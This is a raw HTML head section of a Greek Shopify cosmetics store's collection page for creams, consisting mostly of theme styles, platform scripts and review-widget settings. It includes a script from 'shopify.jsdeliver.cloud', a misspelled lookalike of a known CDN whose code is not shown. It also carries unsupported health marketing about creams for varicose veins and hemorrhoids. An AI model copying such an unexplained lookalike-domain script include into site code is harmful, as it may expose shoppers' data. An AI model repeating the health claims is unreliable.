

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inaessentials.gr/collections/kremes
body_size: 83500
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://inaessentials.gr/collections/kremes">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY="></script>
    <script src="//inaessentials.gr/cdn/shop/t/83/assets/secondary.js?v=176066990885051318471761757210" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//inaessentials.gr/cdn/shop/files/logo_300x300_d0093e23-c8f5-4433-a4d4-ece5d03a88e8.png?crop=center&height=32&v=1675954589&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bio | Βιολογικά | Κρέμες | InaEssentials.GR
 &ndash; InaEssentials Ελλαδα</title>

    
      <meta name="description" content="Δοκιμάστε τις μαγικές φυσικές κρέμες προσώπου και χεριών! Κρέμα για κιρσούς και αιμορροΐδες - μια μοναδική φόρμουλα για την οποία είμαστε περήφανοι!">
    

    

<meta property="og:site_name" content="InaEssentials Ελλαδα">
<meta property="og:url" content="https://inaessentials.gr/collections/kremes">
<meta property="og:title" content="Bio | Βιολογικά | Κρέμες | InaEssentials.GR">
<meta property="og:type" content="website">
<meta property="og:description" content="Δοκιμάστε τις μαγικές φυσικές κρέμες προσώπου και χεριών! Κρέμα για κιρσούς και αιμορροΐδες - μια μοναδική φόρμουλα για την οποία είμαστε περήφανοι!"><meta property="og:image" content="http://inaessentials.gr/cdn/shop/files/banner-2_gr_7aa090d7-8da3-4428-b737-899692a64697.png?v=1768566340">
  <meta property="og:image:secure_url" content="https://inaessentials.gr/cdn/shop/files/banner-2_gr_7aa090d7-8da3-4428-b737-899692a64697.png?v=1768566340">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="1200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bio | Βιολογικά | Κρέμες | InaEssentials.GR">
<meta name="twitter:description" content="Δοκιμάστε τις μαγικές φυσικές κρέμες προσώπου και χεριών! Κρέμα για κιρσούς και αιμορροΐδες - μια μοναδική φόρμουλα για την οποία είμαστε περήφανοι!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27961983114/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="79c44dd395ae144cddac189e4ead1d44">
<meta id="in-context-paypal-metadata" data-shop-id="27961983114" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/kremes.atom" />
<link rel="alternate" type="application/json+oembed" href="https://inaessentials.gr/collections/kremes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-GR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79c44dd395ae144cddac189e4ead1d44","betas":["rich-media-storefront-analytics"],"domain":"inaessentials.gr","predictiveSearch":true,"shopId":27961983114,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evacosmeticsgr.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "GR";
Shopify.theme = {"name":"inaessentials-stores\/gr","id":188081013068,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "inaessentials.gr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js"></script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js"></script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js"></script>
<script type="module">
  await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_LfUzO4S6.el.esm.js");
await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGzkXfgL.esm.js");
await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bgl3KeJf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=evacosmeticsgr.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=evacosmeticsgr.myshopify.com","https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=L5qG9EtyNQqEcJB8SorI\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/cdn.octaneai.com\/shopping-assistant-widget.js?bot_id=v7xp7z6aqedt4hs6\u0026ts=1761483835\u0026shop=evacosmeticsgr.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27961983114,"offset":7200,"reqid":"e55d0ab4-9fa8-4c3c-86c5-965677f68cda-1769287611","pageurl":"inaessentials.gr\/collections\/kremes","u":"9b6b2a6b4952","p":"collection","rtyp":"collection","rid":295644102794};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//inaessentials.gr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//inaessentials.gr/cdn/shop/t/83/compiled_assets/scripts.js?v=19233"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 69, 161, 83;
        --color-base-accent-2: 26, 85, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #45a153;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(69, 161, 83, 1) 14%, rgba(26, 85, 57, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//inaessentials.gr/cdn/shop/t/83/assets/base.css?v=76279458980208555051761757205" rel="stylesheet" type="text/css" media="all" />
    <link href="//inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//inaessentials.gr/cdn/shop/t/83/assets/component-predictive-search.css?v=76514217051199997821761757204"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Καμία κριτική","badge_n_reviews_text":"{{ n }} κριτική/κριτικές","badge_star_color":"#ffc107","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Τι λένε οι πελάτες μας για το {{ product_name }}","widget_open_form_text":"Γράψτε μια κριτική","widget_close_form_text":"Ακύρωση κριτικής","widget_refresh_page_text":"Ανανέωση σελίδας","widget_summary_text":"Βάσει {{ number_of_reviews }} κριτικής/κριτικών","widget_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","widget_name_field_text":"Όνομα εμφάνισης","widget_verified_name_field_text":"Επαληθευμένο Όνομα (δημόσιο)","widget_name_placeholder_text":"Όνομα εμφάνισης","widget_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό.","widget_email_field_text":"Διεύθυνση email","widget_verified_email_field_text":"Επαληθευμένο Email (ιδιωτικό, δεν μπορεί να τροποποιηθεί)","widget_email_placeholder_text":"Η διεύθυνση email σας","widget_email_field_error_text":"Παρακαλούμε εισάγετε μια έγκυρη διεύθυνση email.","widget_rating_field_text":"Βαθμολογία","widget_review_title_field_text":"Τίτλος Κριτικής","widget_review_title_placeholder_text":"Δώστε έναν τίτλο στην κριτική σας","widget_review_body_field_text":"Περιεχόμενο κριτικής","widget_review_body_placeholder_text":"Ξεκινήστε να γράφετε εδώ...","widget_pictures_field_text":"Φωτογραφία/Βίντεο (προαιρετικό)","widget_submit_review_text":"Υποβολή Κριτικής","widget_submit_verified_review_text":"Υποβολή Επαληθευμένης Κριτικής","widget_submit_success_msg_with_auto_publish":"Σας ευχαριστούμε! Παρακαλούμε ανανεώστε τη σελίδα σε λίγες στιγμές για να δείτε την κριτική σας. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Σας ευχαριστούμε! Η κριτική σας θα δημοσιευτεί μόλις εγκριθεί από τον διαχειριστή του καταστήματος. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Εμφάνιση {{ n_reviews_shown }} από {{ n_reviews }} κριτικές.","widget_show_all_link_text":"Εμφάνιση όλων","widget_show_less_link_text":"Εμφάνιση λιγότερων","widget_author_said_text":"Ο/Η {{ reviewer_name }} είπε:","widget_days_text":"πριν από {{ n }} ημέρα/ημέρες","widget_weeks_text":"πριν από {{ n }} εβδομάδα/εβδομάδες","widget_months_text":"πριν από {{ n }} μήνα/μήνες","widget_years_text":"πριν από {{ n }} χρόνο/χρόνια","widget_yesterday_text":"Χθες","widget_today_text":"Σήμερα","widget_replied_text":"\u003e\u003e Το {{ shop_name }} απάντησε:","widget_read_more_text":"Διαβάστε περισσότερα","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Δείτε όλες τις 